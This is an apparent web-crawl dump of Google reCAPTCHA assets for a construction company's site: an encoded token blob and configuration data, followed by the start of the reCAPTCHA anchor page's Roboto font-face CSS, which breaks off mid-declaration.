lxN0w5nDpWYAacKYw4zCl8K8AcKbwoFswoXDvcO+TMKbw6/DuW7CisOQI0saChQsw6HCqgfCh8KBwrBsw6PChcKfwqHCpcKYw5cvOAIWwpFMwp5XAQ5VecKEFXrCpRFvCcOVwowHw4p2w5jCsgLCmsOhJgTDm8OQwqc5w48COMOawp/CuWZDA8K4wrxlTyTCmgBKwpzDoGLDg8OYJcKJBsKsIcOsw5AlwqvCvcOmBsOqwq/[base64]/[base64]/[base64]/woM3CFBXwrswwo3DomJFBsOVaMKLfSjDqyxFesOFw4nCh8OICsO5w6xhw67DjSs+O3UUS8KIDFLCv8K6w6kFPMO4wq8ZIkMQw7PDlMOrwqTDqMKmEMKgw44yD8KZwqLDhRDCkMKOFcOAw70jw7vDjjMkcD3CgMKbCxdcH8ORGgpMHhvCvgbDrMOUw5bDqwgaAD45aS/CkMONS8KlZDcFwqElAsO8w5pCIcOlH8OjwrhDBXh9wrXDlcOCX23DrcKZw4lTw5HDucKuw7rCp0jDvsKywq9CLcKnT1zCs8O8w47DjAZaGcOHw4dgwqXDmDMow7/DisKEw4vDhsKTw6MZw6jCqsOHwp1OJxhWImUmYyrDszVTODtZZ3UKwpYLw6x8ZcOxw7EHHgTDnMOBRcKew7Maw4ZSwr3CosKsQDRMLELDp0oCwobCiQMNw7/[base64]/w585b2JCwrkSBzfDm8K0w4/Dol1iw7JZdcOOZ8OQLMKYwp4UElQtw73DiMORBMK+w6DCj8OKX1RcQ8OKw6bDoMOKw5rDh8KWDV/DlMOPw7nCihDDoyXCmVY+SQHCmcOswrQhXcKzw7hUG8O1aMO0w70nbmXCqT7CtHDClEbDr8OYFSzDqgQtwq3CsDXCvMO1WXFBw7TCgcOkw6IEw5l3CkREchwsLMK6w4l7w5oyw5zDvDRaw4Y9w5BYwq4fwq/[base64]/SMOyWMO4ZzECwqJ6wpoVwqXDkikAN3LCqWw8ZxFZw4VjbTEmwr4jRynDicOeFSpqSlVvw4LDhgVUOMO9w4kEw5/[base64]/CgGjDsCYEOcOcN2fCo2HDk14xBsKYDjICw7VBMTtIFsOqworCo8KJIcKJw4jDsXQFwqguwozDkgzDv8Omwp9owq/DhzPDlBTDtBxvQsOMCmjCtzbDtx/CsMOcw6YCw77CscO+MynDvj8fw7pODsOGCBfDoG4tTWbDvcKScWoGwqlIw51ewoMvwos3W8O3NsKfw5lCwqV5DcOwScKGwr9Kw7fDtVhxwrFWwp/Du8Krw6LCjDNqw4DCgcOBCMKBw7nChcOUw7MmZBYzJMO7T8O6NiEmwqY/B8OEwoHDsEg0KUfCs8O5wrVdFsO+Y1HDicKJF0pew692w6DDpFTCiRNsCw/ClcKCI8Kew58kRAtyMRs/f8KGw4x5H8OZGcKpRTJEw5PDicKnwosEB3TDq0zCp8OwHi90GsKxGRPCrHvCsXxTTzhrwq7CqcKjwqfCpHzDocOLwq0mOsKnw6DCtFzChsK/SMKcw402GcKYwqzDk1rDkCTCuMKKw6vCjzvDpMKaU8OGw4rDlEoMNcOpwqhxUsKfRiFNa8KOw5gTw6daw4PDnUEEwrvDvGZeRHkrJMKKAC0HJ3fDpFB4FQ1eGDASIBnDuyjDlyHCqTPCqMKQKR7DhA3DnnBdw63DhgVIwrM/w4XDnFXDjFRBVF3Du10GwojCmX3DmcOuKHvCvFsbwrB4OBrCrsKew74Ow5DCpjFzIT8/w5oWCsOuQmXCvMOtwqEHUMKnR8KKw7suwpxuwot4wrLCrsKFWBTCjz7Cn8K9UsODw7hJw4rDjMOVw6/DvjHCqkPDihEbG8Kbw6kRwq4Qw7FcUsKHe8OYwo3DqcOffxLDk3XDi8O+w7zCjlDCrMKnwqhFw7ZEwq0mw5x9bcO0dULCpcO8Tk5RIcKbw6lfXFkiw69/wrHDs0Fne8O1woYnw51+HcKSRsKFwr3CgcK7Il3CkyLCg3DDmsOjMMKEwr41KAjClEDCvMO1wpDCi8K1w4bCsy3CnsKIwqPCkMOUworDqcK7B8KVUBMAEBXDtsO4w7vDq0FGZA8BKMOOeQQjw6/DmT/DgsObwojDscO8w7/DoAHDqzcPw6LDkEnDom0Yw4fCncKpeMKRw7jDt8Omw5oQwoxSw73CmxoFw7NQwpRIVcOXwpTDk8OODsOswrjCrR/CkMKjwrXCusOsRFrDqcKew4wew4Qbw7crw4FAw6bDv3nDhMK0w6DDoMO+w4bDl8Osw7pMwo/[base64]/Ch34Uw5/CnsOLw6Rjw5grw6jCn8Ogw6M2ccK6KcO6ZcK/[base64]/[base64]/ScOlThYHwrAdVsKAXCHCvzIUdsK9KcKzd8K+YcO3wp3DtsOuw4HCtcKJOMO7csOMw6vCiVQvwrfDmC/DlMK0UmvCmVUeasOfWsObwpHDugAkXcKDMcOwwptJTsOeViMjWznCggcUwoHDgsKhw7c8w5oRJgc/BzjDh0XDucK5wro9WXYCwoDDpBfCsmhBc1czfcOrwotFDAhWMMOAw63Dp8O5fsKOw4RXDmgGCcOiw5srLsK+w7fDq8OjBsOwCx9+wrDDjkTDiMO/OiHCrMOATV4uw6fDnCHDo1rDpWIWwodewrE1w7B5wpTCph7CmgfDjhNDw5Uew70Gw63DgcKNwrLCs8OdH1vDgcOuWHIjwrVMwpZJwqd6w5IzHl1cw6vDjMOFw6/CvcKpwp5vWkd0wqh/JFDCmMOawozCssKewoAMw5IKL0dMTAtSaxh1wptKwovCqcK3wojDoibDiMKpw4XDuVh8w4xOw61ww5/DuB3Dg8Ksw47DocOtw4TCkRIgQcKGZcKfwo9LJsOkwp7DkcO9ZcO5RsOEw7/Coycpw613w5rDmMKYMMOkF2PCicOiwpFQw6rDp8O/w5/Dikkbw7fDt8Ohw4IvworCl1B1w5NvAMOMwr3DsMKVIz7DsMOQwpF6Y8OcdcK5wrvDj2zDoAAMw5LDllYqwq5hO8KFw7wRN8KoNcO1B1kzw7RgTMOlasKFDcObVcKpcMKjTi1zw5B/wrTCrcOXwq3CgMOMA8KZTMKHUcKEwpnDvhk+OcOuJ8KeN8OywpQUw5jDtH7CiwF3wrFLX1PDrVhoWnTCscKqwqABwqogVMO4TcKLw5HCssOXBhjCg8KjSsOxThonCsOUNjlyH8O9w6MPw4DDjB/DmAbDnDBsNW8/asKLwqDDt8KRSmbDl8OxFcOYEcO9woLDmTMpbnFZwpHDnsOHw5VCw6nDm0XCswbDn1QcwqDCvmrDkgXCiWk8w5IyC3BZwqTCgBvCs8Kxw6rCuC/DqsOzI8OzEcKQw6MqR005wqNXwoQ0ajjDmn/[base64]/CrF9IG3nCp8Kuw5NAwpQpYcO6wqVmwofCscO0wpwzw7LDpMKbw6nCuErDtjkMwozDsQPCsjEcZHxHYWsZwr1HWcK+wp1Uw7lkwrDDiVTDok9oXxlKwoHDkcOdIVQOwrzDl8KVw4zCu8OgKR/Cj8K9bVzCphXDnVbDhMO/w7vCtg97wrAnDTt9McKiC0rDpUsgbkrDg8KjwoPDisKedjjDi8KEw4klPMK4w6PDu8OkwrvCosK2c8Ofwrpaw6szworCmsKywp7DnsK8woXDrMKkwrPCt1RmKTzCgcOFRsKtF2xPwo5Ywr/CncOKw5/CjSjCjMK9wr/Dsi13AXQnOVTCrm3DgMOuw4Jjw5UmDcKdwoPCqMOew4I7w7Bfw5oRwqd6wrlDJsO+GcKjFsORU8K+w4I7CMO4ZsOUwr/Dh3LCk8OXLyrCr8Ouw6p0wot6A0pSUyLCmGtUwrDCisOpZxkNwrfCmxXDnAk/UcKjcG91Qjs+E8KIcVNoFMKLKsOBeEXDnMO1R1rDjMOhwpB8JhbCg8Omw6vDlGnDnz7DskxcwqTCusK6IMKZQMO9UB7DiMKOW8OhwpvCsCzCohkVwrTCl8Kow6XCiDDCmiHDusKDDMKyQxFAaMK/w5XDmcKZwqsxwoLDi8O7f8Obw5JfwpkEUw/DisKnw7gzSgtPwoNHKzrDsT/[base64]/Dmjdkw7x1HSspZMOqXMOXwqUrHcOvEhc4w6gtQcOaw512Y8Orw5BXw54qBX/DosOhw75wHMK6w7NRb8O8bQDCt0/[base64]/CgSXCm8OMw7ggwpknC8ODbF7CuA1Xw6nCp8KjwrfDkiXCgWtDaMK/[base64]/DkcOqcD1wB8OAN3LDvVcIwopFAV90VMKxaV/DhnLCn8O3AMOUXw3DlQIubMKrTcKFw5TCrHI2YsOAwrLCqMK/[base64]/Dq2IOTsK5MCXDjHDCm2TDgk9qFcKZJMKBw6rDvsO+w6HDjsK3AsKvw7HCkmXDv0PDiidVwrZlwopNwpJuZ8Kkw4DDl8KLJ8KZwrnDgADDtcKtNMOrwqPCosK3w7zCjMKHw7h2wqEvw4NXVS/[base64]/[base64]/DuDDDs8OFb8OERTHDocK4WMKYw5s5UBJcFUhGXsOXO1bCrsOIL8OZwr/DscO2OcOyw71CwqrCm8Kaw4Ulw5gzY8OEKyhgwrFDR8K0w4VDwp5MwrnDgMKFw4jCvw/[base64]/RCbCsm/[base64]/wpvCrkNHw4wvwrXCicO5c2jCjMK2wpnDiTPDlR8fw5nCssKsJ8KGw5PCucOSw550wrB7BcOiFcKtE8OIwq3Cn8KIw6PDrX7CpzzDnMOxT8O+w5LCkcKCd8OAw7x4YiDCoUjDnWMNw6rCnR1nw4nDrMKNIMKPScOBHXrDlG7Cj8K+D8OVwqEsw4zDtsKvw5XDmxVyR8O/IAPDmlHCkl7ChnHDmFoPwpI3X8Kbw4PDgcKWwoRGfWTCpE5GCgXDjcOaIMOBcBt+w70yccOcZMOlwrDCmMOZIi3DsMO8woLDnwZywqbCjMOOC8OaccO9GCLChMKvY8OBWwwAw6k+wpjClsK/DcO7OcONwq3CignCoVspw5bDkknDtQ5owrrCoRQSw5Z2Wm0Cw7kbw61cDlrChCfCk8KLw5fCl0bCnMK1M8KvIE98E8KPN8OFwrjDsE/CgsOSOcKzAjzChcKgwrLDoMKrUz7CjcOmYcKcwrxawrHDuMONwoDDv8OnTCvCinzCksK0w5AAwofCt8KNPTwUUXRJwq7CgUtkLmrCrEBpwp/Dp8KmwqgfE8KKwpx9w49aw4cRTzDCn8O0wpV0c8OVwpcHasKnwpFFwr/CmyRGG8KKwqzChsOMwoBTwr/DuzrDoFIoMj0CdFrDoMKew65NakMEw5bDvcKjw63DpE/DnMOgen08w6vDhU93QMK0wp/DkMOtTsOVO8OuwpfDv29/HErDigLDtsOuwrjDlnvCkcOOPyDDjMKAw494b3nCi2LDlAPDv3XChBQkw5fDv093SQkiZsKwThoxfwjDjsKNXVoHQsONOMOFwroew4pTU8KJSlEzw63CncK+KxzDl8KHNsKsw45swqI8Ugh1wq/CujjDkgJCw519w65kA8KswrtOMTfDg8KCYlFuw4vDuMKZwo3DkcOuwqnCqw/DkA7DoWjDqXbDv8K3W2rDs3o8HMKSw691w6vCjHzDnsOwJFbDpFvDgcOcfsO9fsKvw5vCikYOw6Enwo08U8Ktwph7w6vDpS/[base64]/[base64]/J0E/woURa1jDontiw5zCjsKCwrgNw5vDicOowrXCvcKFD0jCjTTCvQnDq8O5w7xsM8OHQMKbwpg6NhrChDTCuXhqw6NQN2LDhsKBw6TDn00lAi9rwpJpwpgkwr81MhrDlmbDgQRvwopXwroDw4FzwovDmi7DgcOxwqXDocKGKw0ew7/CgRfCscKVwpXCiRTCmRc2XW5Tw7/[base64]/[base64]/CvWB6wo/DhBDCmMKSAipBGGnCt8OwfsOjRFfClBbCpsOMwrVWwpXCqQXCpXAow5zCvULCrhPCncOFC8OJwpDDhFoYO2TDi2gFGsO7UcOOWXsEG3vDnlwfYnrDkyBwwr5Tw5XDtcOzZMOyw5rCp8Olwo7CsFZyN8KOZGjCpwwfwojCg8KkWmAAQMKlwpc/[base64]/W2lVw6HCusKxw60zGMKCwr5ZasOJw6NSe8K9w59If8KnSQxswptOw43CvcKcwqLCg8OuCsOowofChGJQw7rClH/CgMKVYMKBCsONwogCA8K/HsK6w7wgVsOdw5PDtsKnTV8gw7JcAMOJwohlw4BxwrXDnwHCkW3CocOPwr7CisK5wovCij7CtMOGw5zCmcOSRMOmc3kEKWxoK1nDkmo8w6XCunrCqcOIfgQOd8KLYwHDuhnCpF7DqsOCL8OZcBzDpMK6ZDnCm8OsJMOTYHvCgnDDny/Dsjh3dMK5wot6w4vCmcKtw47CjVXCrlVZHB1LF25CDsK+HwEiw5DDtsKRBRcaGMOGCSBAwrDCssOCwqA0w6vDoXvCqiXCu8KIJE/[base64]/[base64]/a8KDw5fDqMK7dsO9wovCgBE4wpXDl3dLI8O6wrXCqMOVO8OKI8OTw40GJcKNw4cBd8OBwqTDhxHDh8KZN3bCosKoeMOUIMOGw7bDlsOZdQTDi8OqwpjCj8O+WcK5w6/DjcOTw5ZQwopmUCUewpkbQHUfASnDpkPCn8OvRsKkIcOew5ENWcOCGMKMwpktwo3Dg8Olw5XDq1XCtMO/WsKcPwJmbELDncOWKMKXw6vDl8Ohw5Bvw5XDtw9nK0TCgmw2GEcCFnIbw5YTHcO+wotCUgTCkjnCiMONwo99wo9pNcKrOxLDjw0oLcK2dhtIwojCusOPccKkA3pCw5dDCXTCj8OKYh3Dkj9Mwq/CoMKkw6sgw7jCmMK2UMK9QEfDoHfCuMOUw67Cv0YUwoPDisOtwpDDkSoMwqVaw6UJe8K8GMKAwozCpUkVw5oswr/CtRA2wprDscKiWwjDj8OKOsOdIzcUB3vCoDBAwqDDosK/XMOfwqvDksOiVj8fw7pfwqdLacOVPsOzFTAJeMO6WFUNw7kvPMO8w6TCvQgVSsKkOcOOJcKww4lDwrU4w5vCncOTw4fCpSUJcmvCrsKvw7wpw7gOEyfDki7DvMOZEljDtsKZwpTDvsK/w7DDqBY8bXA5w49lw6/Dj8Kjwo0aScKewrPDnQ1bwpHCj1fDmBPDisKow5cKw6s+SXcvwq5MFMKMw4AVb2LCpknCqHFIw7ZPwo9FJUrDpS7DrcKdwoRENsOUwq7CicK9cTsLwplhci0Zw5YLIsK9w7Bkwps6wrMpUsKVK8Kvwo0/[base64]/w6vDo0x6wpt2CMOXS3HCmiPCrmx6Dkl0wpdhwoPCs0tjw5lww4tBBg7ChMKDQcOLw5XCmhMOZQExM0bDjsKNw6/Dr8KWwrdNSMOwMmldw4TCkSpyw4XCssKVCyTCosKWw5IeIlXClhhXw74VwpvCnl8/R8OobGBaw60lDsKHwr8fwoBjXMOCW8Kuw7FlLyfDuFDCq8ObcMKeTMKMLcKrw7DCosKmw5ocw5LDvWYjw6PDggnCkUVUw6M/NsKSHAPDhMOlw47Dh8O9OMKwcMOMSnAOw5U7wr8RU8Ofw6PDqmvDpgRWMMKIfcK2wqjCsMKmwp/Ci8O9wpHCmsOfdMOGElA3bcKUdXPCjcOmw60JIx5NC3/DusKMwprDrTN5wqtFw5IRPQPCocK1wo/Cn8K/wqYcBcK8wqnCn27DtcO2RClJwpbCu18bH8Kuw649w7phT8Oea1p6R3M6w6snw53Dvx4pw5PChsK/N2DDgsO/w5jDv8OYwqXDpcK1wo5cwppfw6LDhihRwrTCmmQdw6HDkcKFwpRnw6HCoT0/wrjCu2DCn8KWwqwjw5BCd8OoBgtKw4DDmA/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le6o84bAAAAAPUSKyuq7EesxpPCGTs5oWfUZqu5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://homesofintegrityconstruction.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jRAWZfD1eGdMkFBeo+GKFMej3SNpPZ5YRVH8ty/KY6c\\u003d\x22,1,0,null,1,1769031625855,0,0,[4,242,170,80],null,[11,109,247,160],\x22RC-i_Ry1nYdkxCTSQ\x22,null,null,null,null,null,\x220dAFcWeA69o8qNrxRZ_TskovzH1OVLiKABigMJ3ZipDXRKBLmaGjGV0P7c9akVfMKFFR9HNxP9MHdnuWMtx1KTkjqfA3vNGwfeXg\x22,1769114425988]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9oKIZAAAAALuNm3VCuzv47RyXmjiPQU0_LPbP&co=aHR0cDovL2hvbWVzb2ZpbnRlZ3JpdHljb25zdHJ1Y3Rpb24uY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=x1ri9xwgpcvs
body_size: 49206
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
